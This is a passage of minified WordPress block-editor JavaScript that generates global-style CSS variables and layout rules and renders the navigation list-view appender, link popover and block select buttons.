)`},classes:[]},{path:["shadow","presets"],valueKey:"shadow",cssVarInfix:"shadow",classes:[]},{path:["typography","fontSizes"],valueFunc:(e,t)=>{let{typography:n}=t;return TB(e,n)},valueKey:"size",cssVarInfix:"font-size",classes:[{classSuffix:"font-size",propertyName:"font-size"}]},{path:["typography","fontFamilies"],valueKey:"fontFamily",cssVarInfix:"font-family",classes:[{classSuffix:"font-family",propertyName:"font-family"}]},{path:["spacing","spacingSizes"],valueKey:"size",cssVarInfix:"spacing",valueFunc:e=>{let{size:t}=e;return t},classes:[]}],PB={"color.background":"color","color.text":"color","elements.link.color.text":"color","elements.link.:hover.color.text":"color","elements.link.typography.fontFamily":"font-family","elements.link.typography.fontSize":"font-size","elements.button.color.text":"color","elements.button.color.background":"color","elements.button.typography.fontFamily":"font-family","elements.button.typography.fontSize":"font-size","elements.heading.color":"color","elements.heading.color.background":"color","elements.heading.typography.fontFamily":"font-family","elements.heading.gradient":"gradient","elements.heading.color.gradient":"gradient","elements.h1.color":"color","elements.h1.color.background":"color","elements.h1.typography.fontFamily":"font-family","elements.h1.color.gradient":"gradient","elements.h2.color":"color","elements.h2.color.background":"color","elements.h2.typography.fontFamily":"font-family","elements.h2.color.gradient":"gradient","elements.h3.color":"color","elements.h3.color.background":"color","elements.h3.typography.fontFamily":"font-family","elements.h3.color.gradient":"gradient","elements.h4.color":"color","elements.h4.color.background":"color","elements.h4.typography.fontFamily":"font-family","elements.h4.color.gradient":"gradient","elements.h5.color":"color","elements.h5.color.background":"color","elements.h5.typography.fontFamily":"font-family","elements.h5.color.gradient":"gradient","elements.h6.color":"color","elements.h6.color.background":"color","elements.h6.typography.fontFamily":"font-family","elements.h6.color.gradient":"gradient","color.gradient":"gradient",shadow:"shadow","typography.fontSize":"font-size","typography.fontFamily":"font-family"};function LB(e,t,n,o,r){const l=[(0,f.get)(e,["blocks",t,...n]),(0,f.get)(e,n)];for(const i of l)if(i){const l=["custom","theme","default"];for(const a of l){const l=i[a];if(l){const i=l.find((e=>e[o]===r));if(i){if("slug"===o)return i;return LB(e,t,n,"slug",i.slug)[o]===i[o]?i:void 0}}}}}function RB(e,t,n,o){if(!o)return o;const r=PB[n],l=NB.find((e=>e.cssVarInfix===r));if(!l)return o;const{valueKey:i,path:a}=l,s=LB(e,t,a,i,o);return s?`var:preset|${r}|${s.slug}`:o}function AB(e,t,n){if(!n||"string"!=typeof n){var o,r;if(null===(o=n)||void 0===o||!o.ref||"string"!=typeof(null===(r=n)||void 0===r?void 0:r.ref))return n;{var l;const t=n.ref.split(".");if(!(n=(0,f.get)(e,t))||null!==(l=n)&&void 0!==l&&l.ref)return n}}const i="var:",a="var(--wp--";let s;if(n.startsWith(i))s=n.slice(i.length).split("|");else{if(!n.startsWith(a)||!n.endsWith(")"))return n;s=n.slice(a.length,-")".length).split("--")}const[c,...u]=s;return"preset"===c?function(e,t,n,o){let[r,l]=o;const i=NB.find((e=>e.cssVarInfix===r));if(!i)return n;const a=LB(e.settings,t,i.path,"slug",l);if(a){const{valueKey:n}=i;return AB(e,t,a[n])}return n}(e,t,n,u):"custom"===c?function(e,t,n,o){var r;const l=null!==(r=(0,f.get)(e.settings,["blocks",t,"custom",...o]))&&void 0!==r?r:(0,f.get)(e.settings,["custom",...o]);return l?AB(e,t,l):n}(e,t,n,u):n}const OB=(0,u.createContext)({user:{},base:{},merged:{},setUserConfig:()=>{}}),DB={settings:{},styles:{}},zB=()=>{const{user:e,setUserConfig:t}=(0,u.useContext)(OB);return[!!e&&!k()(e,DB),(0,u.useCallback)((()=>t((()=>DB))),[t])]};function FB(e,t){var n;let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"all";const{merged:r,base:l,user:i,setUserConfig:a}=(0,u.useContext)(OB),s=t?`settings.blocks.${t}.${e}`:`settings.${e}`,c=e=>{a((t=>{const n=JSON.parse(JSON.stringify(t));return(0,f.set)(n,s,e),n}))},d=t=>{const n=t?`settings.blocks.${t}.${e}`:`settings.${e}`;let a;switch(o){case"all":a=(0,f.get)(r,n);break;case"user":a=(0,f.get)(i,n);break;case"base":a=(0,f.get)(l,n);break;default:throw"Unsupported source"}return a},p=null!==(n=d(t))&&void 0!==n?n:d();return[p,c]}function VB(e,t){var n;let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"all";const{merged:r,base:l,user:i,setUserConfig:a}=(0,u.useContext)(OB),s=t?`styles.blocks.${t}.${e}`:`styles.${e}`,c=n=>{a((o=>{const l=JSON.parse(JSON.stringify(o));return(0,f.set)(l,s,RB(r.settings,t,e,n)),l}))};let d;switch(o){case"all":d=AB(r,t,"styles.css"===s?(0,f.get)(i,s):null!==(n=(0,f.get)(i,s))&&void 0!==n?n:(0,f.get)(l,s));break;case"user":d=AB(r,t,(0,f.get)(i,s));break;case"base":d=AB(l,t,(0,f.get)(l,s));break;default:throw"Unsupported source"}return[d,c]}const HB={__experimentalBorder:"border",color:"color",spacing:"spacing",typography:"typography"};function GB(e){var t;const n="var:";if(null!=e&&null!==(t=e.startsWith)&&void 0!==t&&t.call(e,n)){return`var(--wp--${e.slice(n.length).split("|").join("--")})`}return e}function UB(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return NB.reduce(((n,o)=>{let{path:r,cssVarInfix:l,classes:i}=o;if(!i)return n;const a=(0,f.get)(t,r,[]);return["default","theme","custom"].forEach((t=>{a[t]&&a[t].forEach((t=>{let{slug:o}=t;i.forEach((t=>{let{classSuffix:r,propertyName:i}=t;const a=`.has-${(0,f.kebabCase)(o)}-${r}`,s=e.split(",").map((e=>`${e}${a}`)).join(","),c=`var(--wp--preset--${l}--${(0,f.kebabCase)(o)})`;n+=`${s}{${i}: ${c} !important;}`}))}))})),n}),"")}function $B(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,o=[];return Object.keys(e).forEach((r=>{const l=t+(0,f.kebabCase)(r.replace("/","-")),i=e[r];if(i instanceof Object){const e=l+n;o=[...o,...$B(i,e,n)]}else o.push(`${l}: ${i}`)})),o}function jB(e,t){const n=e.split(","),o=[];return n.forEach((e=>{o.push(`${t.trim()}${e.trim()}`)})),o.join(", ")}function WB(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const r=MB===t,l=Object.entries(a.__EXPERIMENTAL_STYLE_PROPERTY).reduce(((t,o)=>{let[l,{value:i,properties:a,useEngine:s,rootOnly:c}]=o;if(c&&!r)return t;const u=i;if("elements"===u[0]||s)return t;const d=(0,f.get)(e,u);if("--wp--style--root--padding"===l&&("string"==typeof d||!n))return t;if(a&&"string"!=typeof d)Object.entries(a).forEach((e=>{const[n,o]=e;if(!(0,f.get)(d,[o],!1))return;const r=n.startsWith("--")?n:(0,f.kebabCase)(n);t.push(`${r}: ${GB((0,f.get)(d,[o]))}`)}));else if((0,f.get)(e,u,!1)){const n=l.startsWith("--")?l:(0,f.kebabCase)(l);t.push(`${n}: ${GB((0,f.get)(e,u))}`)}return t}),[]),i=(0,ni.getCSSRules)(e);return i.forEach((e=>{var t;if(r&&n&&e.key.startsWith("padding"))return;const i=e.key.startsWith("--")?e.key:(0,f.kebabCase)(e.key);let a=e.value;if("string"!=typeof a&&null!==(t=a)&&void 0!==t&&t.ref){var s;const e=a.ref.split(".");if(a=(0,f.get)(o,e),!a||null!==(s=a)&&void 0!==s&&s.ref)return}var c;"font-size"===i&&(a=TB({size:a},null==o||null===(c=o.settings)||void 0===c?void 0:c.typography));l.push(`${i}: ${a}`)})),l}function KB(e){var t,n,o,r,l;let{tree:i,style:a,selector:s,hasBlockGapSupport:c,hasFallbackGapSupport:u,fallbackGapValue:d}=e,p="",m=c?Bl(null==a||null===(t=a.spacing)||void 0===t?void 0:t.blockGap):"";if(u&&(s===MB?m=m||"0.5em":!c&&d&&(m=d)),m&&null!=i&&null!==(n=i.settings)&&void 0!==n&&null!==(o=n.layout)&&void 0!==o&&o.definitions&&(Object.values(i.settings.layout.definitions).forEach((e=>{let{className:t,name:n,spacingStyles:o}=e;(c||"flex"===n)&&null!=o&&o.length&&o.forEach((e=>{const n=[];if(e.rules&&Object.entries(e.rules).forEach((e=>{let[t,o]=e;n.push(`${t}: ${o||m}`)})),n.length){let o="";o=c?s===MB?`${s} .${t}${(null==e?void 0:e.selector)||""}`:`${s}.${t}${(null==e?void 0:e.selector)||""}`:s===MB?`:where(.${t}${(null==e?void 0:e.selector)||""})`:`:where(${s}.${t}${(null==e?void 0:e.selector)||""})`,p+=`${o} { ${n.join("; ")}; }`}}))})),s===MB&&c&&(p+=`${s} { --wp--style--block-gap: ${m}; }`)),s===MB&&null!=i&&null!==(r=i.settings)&&void 0!==r&&null!==(l=r.layout)&&void 0!==l&&l.definitions){const e=["block","flex","grid"];Object.values(i.settings.layout.definitions).forEach((t=>{let{className:n,displayMode:o,baseStyles:r}=t;o&&e.includes(o)&&(p+=`${s} .${n} { display:${o}; }`),null!=r&&r.length&&r.forEach((e=>{const t=[];if(e.rules&&Object.entries(e.rules).forEach((e=>{let[n,o]=e;t.push(`${n}: ${o}`)})),t.length){const o=`${s} .${n}${(null==e?void 0:e.selector)||""}`;p+=`${o} { ${t.join("; ")}; }`}}))}))}return p}const qB=(e,t)=>{var n,o;const r=[];if(null==e||!e.styles)return r;const l=e=>Object.fromEntries(Object.entries(null!=e?e:{}).filter((e=>{let[t]=e;return["border","color","dimensions","spacing","typography","filter","outline","shadow"].includes(t)}))),i=l(e.styles);return i&&r.push({styles:i,selector:MB}),Object.entries(a.__EXPERIMENTAL_ELEMENTS).forEach((t=>{var n;let[o,l]=t;var i;null!==(n=e.styles)&&void 0!==n&&n.elements[o]&&r.push({styles:null===(i=e.styles)||void 0===i?void 0:i.elements[o],selector:l})})),Object.entries(null!==(n=null===(o=e.styles)||void 0===o?void 0:o.blocks)&&void 0!==n?n:{}).forEach((e=>{var n,o;let[i,s]=e;const c=l(s);if(null!=s&&s.variations){const e={};Object.keys(s.variations).forEach((t=>{e[t]=l(s.variations[t])})),c.variations=e}c&&null!=t&&null!==(n=t[i])&&void 0!==n&&n.selector&&r.push({duotoneSelector:t[i].duotoneSelector,fallbackGapValue:t[i].fallbackGapValue,hasLayoutSupport:t[i].hasLayoutSupport,selector:t[i].selector,styles:c,featureSelectors:t[i].featureSelectors,styleVariationSelectors:t[i].styleVariationSelectors}),Object.entries(null!==(o=null==s?void 0:s.elements)&&void 0!==o?o:{}).forEach((e=>{let[n,o]=e;o&&null!=t&&t[i]&&null!==a.__EXPERIMENTAL_ELEMENTS&&void 0!==a.__EXPERIMENTAL_ELEMENTS&&a.__EXPERIMENTAL_ELEMENTS[n]&&r.push({styles:o,selector:t[i].selector.split(",").map((e=>a.__EXPERIMENTAL_ELEMENTS[n].split(",").map((t=>e+" "+t)))).join(",")})}))})),r},YB=(e,t)=>{var n,o,r;const l=[];if(null==e||!e.settings)return l;const i=e=>{const t={};return NB.forEach((n=>{let{path:o}=n;const r=(0,f.get)(e,o,!1);!1!==r&&(0,f.set)(t,o,r)})),t},a=i(e.settings),s=null===(n=e.settings)||void 0===n?void 0:n.custom;return(0,f.isEmpty)(a)&&!s||l.push({presets:a,custom:s,selector:MB}),Object.entries(null!==(o=null===(r=e.settings)||void 0===r?void 0:r.blocks)&&void 0!==o?o:{}).forEach((e=>{let[n,o]=e;const r=i(o),a=o.custom;(0,f.isEmpty)(r)&&!a||l.push({presets:r,custom:a,selector:t[n].selector})})),l},ZB=(e,t)=>{const n=YB(e,t);let o="";return n.forEach((t=>{let{presets:n,custom:r,selector:l}=t;const i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return NB.reduce(((n,o)=>{let{path:r,valueKey:l,valueFunc:i,cssVarInfix:a}=o;const s=(0,f.get)(e,r,[]);return["default","theme","custom"].forEach((e=>{s[e]&&s[e].forEach((e=>{l&&!i?n.push(`--wp--preset--${a}--${(0,f.kebabCase)(e.slug)}: ${e[l]}`):i&&"function"==typeof i&&n.push(`--wp--preset--${a}--${(0,f.kebabCase)(e.slug)}: ${i(e,t)}`)}))})),n}),[])}(n,null==e?void 0:e.settings),a=$B(r,"--wp--custom--","--");a.length>0&&i.push(...a),i.length>0&&(o+=`${l}{${i.join(";")};}`)})),o};function QB(e,t){return YB(e,t).flatMap((e=>{let{presets:t}=e;return function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return NB.filter((e=>"duotone"===e.path.at(-1))).flatMap((t=>{const n=(0,f.get)(e,t.path,{});return["default","theme"].filter((e=>n[e])).flatMap((e=>n[e].map((e=>(0,u.createElement)(qp,{preset:e,key:e.slug})))))}))}(t)}))}const XB=(e,t)=>{let n="";return e.split("&").forEach((e=>{n+=e.includes("{")?t+e:t+"{"+e+"}"})),n};function JB(){let{merged:e}=(0,u.useContext)(OB);const[t]=FB("spacing.blockGap"),n=null!==t,o=!n,r=(0,g.useSelect)((e=>{const{getSettings:t}=e(To);return!!t().disableLayoutStyles})),l=(0,g.useSelect)((e=>e(a.store).getBlockStyles),[]);return(0,u.useMemo)((()=>{var t,i,s,c,u,d,p,m,g,h,v,b;if(null===(t=e)||void 0===t||!t.styles||null===(i=e)||void 0===i||!i.settings)return[];e=!(null===(u=(c=e).styles)||void 0===u?void 0:u.blocks["core/separator"])||!(null===(d=c.styles)||void 0===d||null===(p=d.blocks["core/separator"].color)||void 0===p?void 0:p.background)||null!==(m=c.styles)&&void 0!==m&&null!==(g=m.blocks["core/separator"].color)&&void 0!==g&&g.text||null!==(h=c.styles)&&void 0!==h&&null!==(v=h.blocks["core/separator"].border)&&void 0!==v&&v.color?c:{...c,styles:{...c.styles,blocks:{...c.styles.blocks,"core/separator":{...c.styles.blocks["core/separator"],color:{...c.styles.blocks["core/separator"].color,text:null===(b=c.styles)||void 0===b?void 0:b.blocks["core/separator"].color.background}}}}};const k=((e,t)=>{const n={};return e.forEach((e=>{var o,r,l,i,a,s,c,u,d;const p=e.name,m=null!==(o=null==e||null===(r=e.supports)||void 0===r?void 0:r.__experimentalSelector)&&void 0!==o?o:".wp-block-"+p.replace("core/","").replace("/","-"),g=null!==(l=null==e||null===(i=e.supports)||void 0===i||null===(a=i.color)||void 0===a?void 0:a.__experimentalDuotone)&&void 0!==l?l:null,f=!(null==e||null===(s=e.supports)||void 0===s||!s.__experimentalLayout),h=null==e||null===(c=e.supports)||void 0===c||null===(u=c.spacing)||void 0===u||null===(d=u.blockGap)||void 0===d?void 0:d.__experimentalDefault,v=t(p),b={};null!=v&&v.length&&v.forEach((e=>{const t=`.is-style-${e.name}${m}`;b[e.name]=t}));const k={};Object.entries(HB).forEach((t=>{var n,o;let[r,l]=t;const i=null==e||null===(n=e.supports)||void 0===n||null===(o=n[r])||void 0===o?void 0:o.__experimentalSelector;i&&(k[l]=function(e,t){const n=e.split(","),o=t.split(","),r=[];return n.forEach((e=>{o.forEach((t=>{r.push(`${e.trim()} ${t.trim()}`)}))})),r.join(", ")}(m,i))})),n[p]={duotoneSelector:g,fallbackGapValue:h,featureSelectors:Object.keys(k).length?k:void 0,hasLayoutSupport:f,name:p,selector:m,styleVariationSelectors:Object.keys(b).length?b:void 0}})),n})((0,a.getBlockTypes)(),l),_=ZB(e,k),y=function(e,t,n,o){var r,l;let i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];const a=qB(e,t),s=YB(e,t),c=null==e||null===(r=e.settings)||void 0===r?void 0:r.useRootPaddingAwareAlignments,{contentSize:u,wideSize:d}=(null==e||null===(l=e.settings)||void 0===l?void 0:l.layout)||{};let p="body {margin: 0;";if(u&&(p+=` --wp--style--global--content-size: ${u};`),d&&(p+=` --wp--style--global--wide-size: ${d};`),c&&(p+='padding-right: 0; padding-left: 0; padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom) }\n\t\t\t.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }\n\t\t\t.has-global-padding :where(.has-global-padding) { padding-right: 0; padding-left: 0; }\n\t\t\t.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }\n\t\t\t.has-global-padding :where(.has-global-padding) > .alignfull { margin-right: 0; margin-left: 0; }\n\t\t\t.has-global-padding > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }\n\t\t\t.has-global-padding :where(.has-global-padding) > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: 0; padding-left: 0;'),p+="}",a.forEach((t=>{let{selector:r,duotoneSelector:l,styles:a,fallbackGapValue:s,hasLayoutSupport:u,featureSelectors:d,styleVariationSelectors:m}=t;d&&Object.entries(d).forEach((e=>{let[t,n]=e;if(null!=a&&a[t]){const e=WB({[t]:a[t]});delete a[t],e.length&&(p+=`${n}{${e.join(";")} }`)}})),m&&Object.entries(m).forEach((t=>{var n;let[o,r]=t;if(null!=a&&null!==(n=a.variations)&&void 0!==n&&n[o]){var l;d&&Object.entries(d).forEach((e=>{var t,n;let[l,i]=e;if(null!=a&&null!==(t=a.variations)&&void 0!==t&&null!==(n=t[o])&&void 0!==n&&n[l]){const e=WB({[l]:a.variations[o][l]});delete a.variations[o][l],e.length&&(p+=`${jB(i,r)}{${e.join(";")} }`)}}));const t=WB(null==a||null===(l=a.variations)||void 0===l?void 0:l[o],r,c,e);t.length&&(p+=`${r}{${t.join(";")}}`)}}));const g={};if(null!=a&&a.filter&&(g.filter=a.filter,delete a.filter),l){const e=WB(g);e.length>0&&(p+=`${l}{${e.join(";")};}`)}i||MB!==r&&!u||(p+=KB({tree:e,style:a,selector:r,hasBlockGapSupport:n,hasFallbackGapSupport:o,fallbackGapValue:s}));const f=WB(a,r,c,e);null!=f&&f.length&&(p+=`${r}{${f.join(";")};}`);const h=Object.entries(a).filter((e=>{let[t]=e;return t.startsWith(":")}));null!=h&&h.length&&h.forEach((e=>{let[t,n]=e;const o=WB(n);if(null==o||!o.length)return;const l=`${r.split(",").map((e=>e+t)).join(",")}{${o.join(";")};}`;p+=l}))})),p+=".wp-site-blocks > .alignleft { float: left; margin-right: 2em; }",p+=".wp-site-blocks > .alignright { float: right; margin-left: 2em; }",p+=".wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }",n){var m,g;const t=Bl(null==e||null===(m=e.styles)||void 0===m||null===(g=m.spacing)||void 0===g?void 0:g.blockGap)||"0.5em";p+=".wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }",p+=`.wp-site-blocks > * + * { margin-block-start: ${t}; }`}return s.forEach((e=>{let{selector:t,presets:n}=e;MB===t&&(t="");const o=UB(t,n);(0,f.isEmpty)(o)||(p+=o)})),p}(e,k,n,o,r),E=QB(e,k),C=[{css:_,isGlobalStyles:!0},{css:y,isGlobalStyles:!0},{css:null!==(s=e.styles.css)&&void 0!==s?s:"",isGlobalStyles:!0}];return(0,a.getBlockTypes)().forEach((t=>{var n;if(null!==(n=e.styles.blocks[t.name])&&void 0!==n&&n.css){var o;const n=k[t.name].selector;C.push({css:XB(null===(o=e.styles.blocks[t.name])||void 0===o?void 0:o.css,n),isGlobalStyles:!0})}})),[C,e.settings,E]}),[n,o,e,r])}const eI=["core/navigation-link/page","core/navigation-link"],tI=(0,u.forwardRef)(((e,t)=>{let{nestingLevel:n,blockCount:o,...r}=e;const[l,i]=(0,u.useState)(null),a=(0,m.useInstanceId)(tI),{hideInserter:s,clientId:d}=(0,g.useSelect)((e=>{const{getTemplateLock:t,__unstableGetEditorMode:n,getSelectedBlockClientId:o}=e(To),r=o();return{clientId:o(),hideInserter:!!t(r)||"zoom-out"===n()}}),[]),p=lf({clientId:d,context:"list-view"}),f=lf({clientId:null==l?void 0:l.clientId,context:"list-view"});(0,u.useEffect)((()=>{null!=f&&f.length&&(0,pn.speak)((0,_.sprintf)((0,_.__)("%s block inserted"),f),"assertive")}),[f]);const h=(0,u.useCallback)((e=>(e.sort(((e,t)=>{let{id:n}=e,{id:o}=t,r=eI.indexOf(n),l=eI.indexOf(o);return r<0&&(r=eI.length),l<0&&(l=eI.length),r-l})),e)),[]);if(s)return null;const{PrivateInserter:v}=Io(MI),b=`off-canvas-editor-appender__${a}`,k=(0,_.sprintf)((0,_.__)("Append to %1$s block at position %2$d, Level %3$d"),p,o+1,n);return(0,u.createElement)("div",{className:"offcanvas-editor-appender"},(0,u.createElement)(v,c({ref:t,rootClientId:d,position:"bottom right",isAppender:!0,selectBlockOnInsert:!1,shouldDirectInsert:!1,__experimentalIsQuick:!0},r,{toggleProps:{"aria-describedby":b},onSelectOrClose:e=>{null!=e&&e.clientId&&i(e)},orderInitialBlockItems:h})),(0,u.createElement)("div",{className:"offcanvas-editor-appender__description",id:b},k))})),nI=Ru(h.__experimentalTreeGridRow);function oI(e){let{isSelected:t,position:n,level:o,rowCount:r,children:l,className:i,path:a,...s}=e;const d=Du({isSelected:t,adjustScrolling:!1,enableAnimation:!0,triggerAnimationOnChange:a});return(0,u.createElement)(nI,c({ref:d,className:p()("block-editor-list-view-leaf","offcanvas-editor-list-view-leaf",i),level:o,positionInSet:n,setSize:r},s),l)}function rI(e){let{onClick:t}=e;return(0,u.createElement)("span",{className:"block-editor-list-view__expander",onClick:e=>t(e,{forceToggle:!0}),"aria-hidden":"true"},(0,u.createElement)(Jl,{icon:(0,_.isRTL)()?Dy:Iy}))}var lI=(0,u.forwardRef)((function(e,t){let{className:n,block:o,onClick:r,onToggleExpanded:l,tabIndex:i,onFocus:a,onDragStart:s,onDragEnd:c,draggable:d}=e;const{clientId:m}=o,g=rf(m),f=lf({clientId:m,context:"list-view"}),{isLocked:v}=Ih(m),b=g?(0,_.sprintf)((0,_.__)("Edit %s block"),g.title):(0,_.__)("Edit");return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.Button,{className:p()("block-editor-list-view-block-select-button",n),onClick:r,onKeyDown:function(e){e.keyCode!==Qu.ENTER&&e.keyCode!==Qu.SPACE||r(e)},ref:t,tabIndex:i,onFocus:a,onDragStart:e=>{e.dataTransfer.clearData(),null==s||s(e)},onDragEnd:c,draggable:d,href:`#block-${m}`,"aria-hidden":!0,title:b},(0,u.createElement)(rI,{onClick:l}),(0,u.createElement)(fd,{icon:null==g?void 0:g.icon,showColors:!0,context:"list-view"}),(0,u.createElement)(h.__experimentalHStack,{alignment:"center",className:"block-editor-list-view-block-select-button__label-wrapper",justify:"flex-start",spacing:1},(0,u.createElement)("span",{className:"block-editor-list-view-block-select-button__title"},(0,u.createElement)(h.__experimentalTruncate,{ellipsizeMode:"auto"},f)),(null==g?void 0:g.anchor)&&(0,u.createElement)("span",{className:"block-editor-list-view-block-select-button__anchor-wrapper"},(0,u.createElement)(h.__experimentalTruncate,{className:"block-editor-list-view-block-select-button__anchor",ellipsizeMode:"auto"},g.anchor)),v&&(0,u.createElement)("span",{className:"block-editor-list-view-block-select-button__lock"},(0,u.createElement)(Jl,{icon:Oy})))))})),iI=window.wp.escapeHtml;function aI(e,t){switch(e){case"post":case"page":return{type:"post",subtype:e};case"category":return{type:"term",subtype:"category"};case"tag":return{type:"term",subtype:"post_tag"};case"post_format":return{type:"post-format"};default:return"taxonomy"===t?{type:"term",subtype:e}:"post-type"===t?{type:"post",subtype:e}:{}}}function sI(e){let{clientId:t}=e;const{getBlock:n,blockTransforms:o}=(0,g.useSelect)((e=>{const{getBlock:n,getBlockRootClientId:o,getBlockTransformItems:r}=e(To);return{getBlock:n,blockTransforms:r(n(t),o(t))}}),[t]),{replaceBlock:r}=(0,g.useDispatch)(To),l=["core/page-list","core/site-logo","core/social-links","core/search"],i=o.filter((e=>l.includes(e.name)));return null!=i&&i.length&&t?(0,u.createElement)("div",{className:"link-control-transform"},(0,u.createElement)("h3",{className:"link-control-transform__subheading"},(0,_.__)("Transform")),(0,u.createElement)("div",{className:"link-control-transform__items"},i.map((e=>(0,u.createElement)(h.Button,{key:`transform-${e.name}`,onClick:()=>r(t,(0,a.switchToBlockType)(n(t),e.name)),className:"link-control-transform__item"},(0,u.createElement)(fd,{icon:e.icon}),e.title))))):null}function cI(e){const{label:t,url:n,opensInNewTab:o,type:r,kind:l}=e.link,i={url:n,opensInNewTab:o,title:t&&(0,Ri.__unstableStripHTML)(t)};return(0,u.createElement)(h.Popover,{placement:"bottom",onClose:e.onClose,anchor:e.anchor,shift:!0},(0,u.createElement)(oS,{hasTextControl:!0,hasRichPreviews:!0,className:e.className,value:i,showInitialSuggestions:!0,withCreateSuggestion:e.hasCreateSuggestion,noDirectEntry:!!r,noURLSuggestion:!!r,suggestionsQuery:aI(r,l),onChange:e.onChange,onRemove:e.onRemove,renderControlBottom:n?null:()=>(0,u.createElement)(sI,{clientId:e.clientId})}))}const uI=["core/navigation-link","core/navigation-submenu"],dI=(0,u.forwardRef)(((e,t)=>{let{onClick:n,onToggleExpanded:o,block:r,isSelected:l,position:i,siblingBlockCount:a,level:s,isExpanded:d,selectedClientIds:m,...f}=e;const{clientId:h}=r,[v,b]=(0,u.useState)(),{blockMovingClientId:k,selectedBlockInBlockEditor:_,lastInsertedBlockClientId:y}=(0,g.useSelect)((e=>{const{hasBlockMovingClientId:t,getSelectedBlockClientId:n,getLastInsertedBlocksClientIds:o}=Io(e(To)),r=o();return{blockMovingClientId:t(),selectedBlockInBlockEditor:n(),lastInsertedBlockClientId:r&&r[0]}}),[h]),{insertedBlockAttributes:E,insertedBlockName:C,setInsertedBlockAttributes:S}=(e=>{const{insertedBlockAttributes:t,insertedBlockName:n}=(0,g.useSelect)((t=>{const{getBlockName:n,getBlockAttributes:o}=t(To);return{insertedBlockAttributes:o(e),insertedBlockName:n(e)}}),[e]),{updateBlockAttributes:o}=(0,g.useDispatch)(To),r=t=>{e&&o(e,t)};return e?{insertedBlockAttributes:t,insertedBlockName:n,setInsertedBlockAttributes:r}:{insertedBlockAttributes:void 0,insertedBlockName:void 0,setInsertedBlockAttributes:r}})(y),w=null==E?void 0:E.url;(0,u.useEffect)((()=>{h===y&&null!=uI&&uI.includes(C)&&!w&&b(!0)}),[y,h,C,w]);const B=k&&_===h,I=p()("block-editor-list-view-block-contents",{"is-dropping-before":B}),x=m.includes(h)?m:[h];return(0,u.createElement)(u.Fragment,null,v&&(0,u.createElement)(cI,{clientId:y,link:E,onClose:()=>b(!1),hasCreateSuggestion:!1,onChange:e=>{!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{label:o="",kind:r="",type:l=""}=n,{title:i="",url:a="",opensInNewTab:s,id:c,kind:u=r,type:d=l}=e,p=i.replace(/http(s?):\/\//gi,""),m=a.replace(/http(s?):\/\//gi,""),g=i&&i!==o&&p!==m?(0,iI.escapeHTML)(i):o||(0,iI.escapeHTML)(m),f="post_tag"===d?"tag":d.replace("-","_"),h=["post","page","tag","category"].indexOf(f)>-1,v=!u&&!h||"custom"===u?"custom":u;t({...a&&{url:encodeURI((0,rg.safeDecodeURI)(a))},...g&&{label:g},...void 0!==s&&{opensInNewTab:s},...c&&Number.isInteger(c)&&{id:c},...v&&{kind:v},...f&&"URL"!==f&&{type:f}})}(e,S,E),b(!1)}}),(0,u.createElement)(sf,{clientIds:x},(e=>{let{draggable:p,onDragStart:m,onDragEnd:g}=e;return(0,u.createElement)(lI,c({ref:t,className:I,block:r,onClick:n,onToggleExpanded:o,isSelected:l,position:i,siblingBlockCount:a,level:s,draggable:p,onDragStart:m,onDragEnd:g,isExpanded:d},f))})))}));var pI=dI;const mI=(0,u.createContext)({}),gI=()=>(0,u.useContext)(mI);var fI=(0,u.memo)((function e(t){let{block:{clientId:n},isDragged:o,isSelected:r,isBranchSelected:l,selectBlock:i,position:s,level:c,rowCount:d,siblingBlockCount:f,showBlockMovers:v,path:b,isExpanded:k,selectedClientIds:y,preventAnnouncement:E}=t;const C=(0,u.useRef)(null),[S,w]=(0,u.useState)(!1),{isLocked:B,isContentLocked:I}=Ih(n),x=(0,g.useSelect)((e=>!r&&(!!I&&e(To).hasSelectedInnerBlock(n,!0))),[I,n,r]),T=x||r&&y[0]===n,M=x||r&&y[y.length-1]===n,{toggleBlockHighlight:N}=(0,g.useDispatch)(To),P=rf(n),L=(0,g.useSelect)((e=>e(To).getBlock(n)),[n]);(0,u.useEffect)((()=>{!z&&r&&C.current.focus()}),[]);const R=(0,u.useCallback)((()=>{w(!0),N(n,!0)}),[n,w,N]),A=(0,u.useCallback)((()=>{w(!1),N(n,!1)}),[n,w,N]),O=(0,u.useCallback)((e=>{i(e,n),e.preventDefault()}),[n,i]),D=(0,u.useCallback)((e=>{i(void 0,e)}),[i]),{isTreeGridMounted:z,expand:F,collapse:V,LeafMoreMenu:H}=gI(),G=(0,u.useCallback)((e=>{e.preventDefault(),e.stopPropagation(),!0===k?V(n):!1===k&&F(n)}),[n,F,V,k]),U=(0,m.useInstanceId)(e);if(!L)return null;const $=!!L&&(0,a.hasBlockSupport)(L.name,"__experimentalToolbar",!0),j=`list-view-block-select-button__${U}`,W=((e,t,n)=>(0,_.sprintf)((0,_.__)("Block %1$d of %2$d, Level %3$d"),e,t,n))(s,f,c);let 